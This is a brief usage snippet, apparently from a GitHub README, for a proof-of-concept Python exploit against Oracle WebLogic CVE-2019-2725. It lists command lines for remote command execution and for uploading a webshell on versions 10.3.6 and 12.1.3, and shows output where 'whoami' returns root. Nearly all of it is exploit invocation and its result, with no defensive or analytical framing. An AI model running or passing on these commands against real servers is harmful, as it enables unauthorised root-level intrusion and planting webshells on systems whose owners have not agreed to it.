 (security) D:\Software\HackTools\PoC\Weblogic_CVE-2019-2725>python weblogic-2019-2725.py 10.3.6 http://your-ip:7001/ whoami
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 240422 14:13:40 weblogic-2019-2725:37]
    whoami :
    root